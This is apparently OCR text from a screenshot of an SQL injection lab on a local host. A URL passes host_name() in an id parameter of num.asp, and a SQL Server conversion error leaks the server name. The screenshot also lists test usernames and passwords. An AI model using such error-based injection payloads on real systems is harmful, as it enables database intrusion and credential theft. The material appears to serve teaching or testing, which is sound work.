 http://192.168.1.106:81/asp/num.asp?id=host_name()
192.168.1.106
192.168.1.106
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
看图搜片
id=1
username=admin
password=admin1234
id=2
username=sql
password=121234567
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 '2003-F09509100B' 转换为数据类型为 int 的列时发生语法错误。
/asp/num.asp，行 25